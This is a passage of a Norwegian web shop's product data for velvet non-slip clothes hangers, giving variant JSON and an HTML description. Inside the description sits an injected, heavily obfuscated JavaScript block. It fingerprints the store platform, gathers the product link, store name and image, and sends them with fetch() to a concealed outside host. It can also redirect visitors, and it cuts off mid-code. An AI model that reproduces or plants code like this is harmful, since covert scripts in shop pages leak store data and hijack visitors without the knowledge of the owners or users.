Henger*10","options":["09","Henger*10"],"price":33900,"weight":0,"compare_at_price":39900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34726303301949,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1693383672920.jpg?v=1693449674"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46619802403133,"title":"10 \/ Henger*10","option1":"10","option2":"Henger*10","option3":null,"sku":"LE30256174MIH","requires_shipping":true,"taxable":false,"featured_image":{"id":42337434075453,"product_id":8644214948157,"position":10,"created_at":"2023-08-31T04:41:14+02:00","updated_at":"2023-08-31T04:41:14+02:00","alt":null,"width":800,"height":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1693383672920.jpg?v=1693449674","variant_ids":[46619802304829,46619802337597,46619802370365,46619802403133,46619802435901,46619802468669]},"available":true,"name":"Velvet non-slip kleshengere 10 stk - 10 \/ Henger*10","public_title":"10 \/ Henger*10","options":["10","Henger*10"],"price":33900,"weight":0,"compare_at_price":39900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34726303301949,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1693383672920.jpg?v=1693449674"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46619802435901,"title":"11 \/ Henger*10","option1":"11","option2":"Henger*10","option3":null,"sku":"LE30256174ZGS","requires_shipping":true,"taxable":false,"featured_image":{"id":42337434075453,"product_id":8644214948157,"position":10,"created_at":"2023-08-31T04:41:14+02:00","updated_at":"2023-08-31T04:41:14+02:00","alt":null,"width":800,"height":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1693383672920.jpg?v=1693449674","variant_ids":[46619802304829,46619802337597,46619802370365,46619802403133,46619802435901,46619802468669]},"available":true,"name":"Velvet non-slip kleshengere 10 stk - 11 \/ Henger*10","public_title":"11 \/ Henger*10","options":["11","Henger*10"],"price":33900,"weight":0,"compare_at_price":39900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34726303301949,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1693383672920.jpg?v=1693449674"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46619802468669,"title":"12 \/ Henger*10","option1":"12","option2":"Henger*10","option3":null,"sku":"LE30256174GLV","requires_shipping":true,"taxable":false,"featured_image":{"id":42337434075453,"product_id":8644214948157,"position":10,"created_at":"2023-08-31T04:41:14+02:00","updated_at":"2023-08-31T04:41:14+02:00","alt":null,"width":800,"height":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1693383672920.jpg?v=1693449674","variant_ids":[46619802304829,46619802337597,46619802370365,46619802403133,46619802435901,46619802468669]},"available":true,"name":"Velvet non-slip kleshengere 10 stk - 12 \/ Henger*10","public_title":"12 \/ Henger*10","options":["12","Henger*10"],"price":33900,"weight":0,"compare_at_price":39900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34726303301949,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1693383672920.jpg?v=1693449674"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/freijord.com\/cdn\/shop\/products\/1693381146590.jpg?v=1693449673","\/\/freijord.com\/cdn\/shop\/products\/1693381146601.jpg?v=1693449673","\/\/freijord.com\/cdn\/shop\/products\/1693381146629.jpg?v=1693449673","\/\/freijord.com\/cdn\/shop\/products\/1693381146662.jpg?v=1693449673","\/\/freijord.com\/cdn\/shop\/products\/1693381146689.jpg?v=1693449673","\/\/freijord.com\/cdn\/shop\/products\/1693381146644.jpg?v=1693449673","\/\/freijord.com\/cdn\/shop\/products\/1693381146613.jpg?v=1693449673","\/\/freijord.com\/cdn\/shop\/products\/1693381146676.jpg?v=1693449673","\/\/freijord.com\/cdn\/shop\/products\/1693383672871.jpg?v=1693449674","\/\/freijord.com\/cdn\/shop\/products\/1693383672920.jpg?v=1693449674"],"featured_image":"\/\/freijord.com\/cdn\/shop\/products\/1693381146590.jpg?v=1693449673","options":["Farge","Mengde"],"media":[{"alt":null,"id":34726303007037,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1693381146590.jpg?v=1693449673"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/freijord.com\/cdn\/shop\/products\/1693381146590.jpg?v=1693449673","width":800},{"alt":null,"id":34726303039805,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1693381146601.jpg?v=1693449673"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/freijord.com\/cdn\/shop\/products\/1693381146601.jpg?v=1693449673","width":800},{"alt":null,"id":34726303072573,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1693381146629.jpg?v=1693449673"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/freijord.com\/cdn\/shop\/products\/1693381146629.jpg?v=1693449673","width":800},{"alt":null,"id":34726303105341,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1693381146662.jpg?v=1693449673"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/freijord.com\/cdn\/shop\/products\/1693381146662.jpg?v=1693449673","width":800},{"alt":null,"id":34726303138109,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1693381146689.jpg?v=1693449673"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/freijord.com\/cdn\/shop\/products\/1693381146689.jpg?v=1693449673","width":800},{"alt":null,"id":34726303170877,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1693381146644.jpg?v=1693449673"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/freijord.com\/cdn\/shop\/products\/1693381146644.jpg?v=1693449673","width":800},{"alt":null,"id":34726303203645,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1693381146613.jpg?v=1693449673"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/freijord.com\/cdn\/shop\/products\/1693381146613.jpg?v=1693449673","width":800},{"alt":null,"id":34726303236413,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1693381146676.jpg?v=1693449673"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/freijord.com\/cdn\/shop\/products\/1693381146676.jpg?v=1693449673","width":800},{"alt":null,"id":34726303269181,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1693383672871.jpg?v=1693449674"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/freijord.com\/cdn\/shop\/products\/1693383672871.jpg?v=1693449674","width":800},{"alt":null,"id":34726303301949,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1693383672920.jpg?v=1693449674"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/freijord.com\/cdn\/shop\/products\/1693383672920.jpg?v=1693449674","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp align=\"center\" style=\"mso-pagination: none; text-align: center;\" class=\"MsoNormal\"\u003e\u003cstrong\u003e\u003cspan style=\"font-family: Calibri; font-size: 16pt;\"\u003eHold klærne på plass med sklisikre fløyelshengere\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: left;\" class=\"MsoNormal\"\u003e\u003cspan style=\"font-family: Calibri; font-size: 14pt;\"\u003eVelvet Non-Slip Hangers er den perfekte måten å holde klærne på plass og se best mulig ut. Våre kleshengere er laget med en fløyelsfinish som forhindrer sklir og krøller, samtidig som de gir et luksuriøst utseende. Med sin slanke design passer de perfekt i skapet ditt uten å ta for mye plass. \u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: left;\" class=\"MsoNormal\"\u003e\u003cspan style=\"font-family: 宋体; font-size: 14pt;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/6310\/3640\/files\/16933815081375.jpg?v=1693384156\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: left;\" class=\"MsoNormal\"\u003e\u003cstrong\u003e\u003cspan style=\"font-family: 宋体; color: #0070c0; font-size: 16pt;\"\u003e\u003cspan style=\"font-family: Calibri;\"\u003eEGENSKAPER\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp align=\"justify\" class=\"MsoNormal\"\u003e\u003cstrong\u003e\u003cspan style=\"font-family: Calibri; color: #f87157; font-size: 14pt;\"\u003eSlitesterke og solide kleshengere\u003c\/span\u003e\u003c\/strong\u003e\u003cspan style=\"font-family: Calibri; font-size: 18.6667px;\"\u003e \u003c\/span\u003e\u003cspan style=\"font-family: 宋体; font-size: 14pt;\"\u003e\u003cspan style=\"font-family: Calibri;\"\u003e- Laget av høykvalitets ABS-plast som har blitt forbedret over tid. Vær trygg på at den jevnt og trutt holder kraftige klær på opptil 11 kg. Den er like sterk som en dresshenger i tre, men mye tynnere og lettere på samme tid. En slitesterk hengende bar kommer med en fløyelshenger som er fast nok til å holde jeans og bukser. Dine vester, bukser og skjorter, en henger er ferdig.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp align=\"justify\" class=\"MsoNormal\"\u003e\u003cspan style=\"font-family: Calibri; font-size: 14pt;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/6310\/3640\/files\/16933814493356.jpg?v=1693384164\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp align=\"justify\" style=\"text-align: left;\" class=\"MsoNormal\"\u003e\u003cstrong\u003e\u003cspan style=\"font-family: Calibri; color: #f87157; font-size: 14pt;\"\u003eSklisikre kleshengere Design\u003c\/span\u003e\u003c\/strong\u003e\u003cspan style=\"font-family: Calibri; font-size: 18.6667px;\"\u003e \u003c\/span\u003e\u003cspan style=\"font-family: 宋体; font-size: 14pt;\"\u003e\u003cspan style=\"font-family: Calibri;\"\u003e- For å forhindre at fuzzen renner av og flekker på klærne dine, brukte vi det fineste fløyelsmaterialet til alle våre voksne fløyelshengere; den holder myk berøring og forhindrer også at klær sklir av de fløyelsflokkede kleshengerne. Det er riller på hver skulder som kan brukes til å henge klær med tynne skulderstropper, flott uten å skli tett av for tanktoppene, kjolene, bh-ene, slipsene, belter, nattkjolene, sjalene og skjørtene.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp align=\"justify\" style=\"text-align: left;\" class=\"MsoNormal\"\u003e\u003cspan style=\"font-family: Calibri; font-size: 14pt;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/6310\/3640\/files\/16933813479970.jpg?v=1693384169\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp align=\"justify\" style=\"text-align: left;\" class=\"MsoNormal\"\u003e\u003cspan style=\"font-family: Calibri; font-size: 14pt;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/6310\/3640\/files\/16933814731786.jpg?v=1693384175\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp align=\"justify\" style=\"text-align: left;\" class=\"MsoNormal\"\u003e\u003cstrong\u003e\u003cspan style=\"font-family: Calibri; color: #f87157; font-size: 14pt;\"\u003eSpare plass\u003c\/span\u003e\u003c\/strong\u003e\u003cspan style=\"font-family: Calibri; font-size: 18.6667px;\"\u003e \u003c\/span\u003e\u003cspan style=\"font-family: 宋体; font-size: 14pt;\"\u003e\u003cspan style=\"font-family: Calibri;\"\u003e- Den slanke kleshengerdesignen med en optimal størrelse på 17\"L x 9,25\"H hver klembare henger maksimerer lagringsplassen og utnytter garderoben og rommet til fulle for å gjøre det ryddig. Øker skapplass med opptil 50 prosent. En galvanisert metallkrok med en 360-graders svivel oppfyller dine ulike hengevinkelbehov, bra for enkel klessortering, en perfekt kombinasjon.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp align=\"justify\" style=\"text-align: left;\" class=\"MsoNormal\"\u003e\u003cspan style=\"font-family: Calibri; font-size: 14pt;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/6310\/3640\/files\/16933814198361.jpg?v=1693384180\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp align=\"justify\" style=\"text-align: left;\" class=\"MsoNormal\"\u003e\u003cstrong\u003e\u003cspan style=\"font-family: Calibri; color: #f87157; font-size: 14pt;\"\u003eSømløs og krøllebestandig\u003c\/span\u003e\u003c\/strong\u003e\u003cspan style=\"font-family: Calibri; font-size: 18.6667px;\"\u003e \u003c\/span\u003e\u003cspan style=\"font-family: 宋体; font-size: 14pt;\"\u003e\u003cspan style=\"font-family: Calibri;\"\u003e- Den spesialutviklede skulderlinjen på kleshengerne er lagt til for å love bekymringsfri bevaring av klærnes form, ingen spor å henge, mer beskytte klær.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp align=\"justify\" style=\"text-align: left;\" class=\"MsoNormal\"\u003e\u003cspan style=\"font-family: 宋体; font-size: 14pt;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/6310\/3640\/files\/16933814022207.jpg?v=1693384184\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: left;\" class=\"MsoNormal\"\u003e\u003cstrong\u003e\u003cspan style=\"font-family: 宋体; color: #0070c0; font-size: 16pt;\"\u003e\u003cspan style=\"font-family: Calibri;\"\u003eSPESIFIKASJONER\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp align=\"justify\" style=\"text-align: left;\" class=\"MsoNormal\"\u003e\u003cspan style=\"font-family: Calibri; font-size: 14pt;\"\u003eFarge: 12 farger tilgjengelig\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eStørrelse: 45 * 23,8 * 0,6 cm\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eMateriale: Fløyel\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp align=\"justify\" style=\"text-align: left;\" class=\"MsoNormal\"\u003e\u003cstrong\u003e\u003cspan style=\"font-family: Calibri; font-size: 14pt;\"\u003ePakken inkluderer\u003c\/span\u003e\u003c\/strong\u003e\u003cspan style=\"font-family: Calibri; font-size: 14pt;\"\u003e: Sklisikre fløyelshengere * 10\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: left;\" class=\"MsoNormal\"\u003e\u003cstrong\u003e\u003cspan style=\"font-family: 宋体; color: #0070c0; font-size: 16pt;\"\u003e\u003cspan style=\"font-family: Calibri;\"\u003eNOTE\u003c\/span\u003e\u003cspan style=\"font-family: 宋体;\"\u003e：\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: left;\" class=\"MsoNormal\"\u003e\u003cspan style=\"font-family: 宋体; font-size: 14pt;\"\u003e\u003cspan style=\"font-family: Calibri;\"\u003ePå grunn av den forskjellige skjermen og lyseffekten, kan den faktiske fargen på varen være litt forskjellig fra fargen som vises på bildene.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84xNzQ1h\/LzE3FQlKyVzIzNTg2RjA0MLc0szs5QkI3OjZKO0NMNEk8RkA5MkS6VaADqfGLc=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var 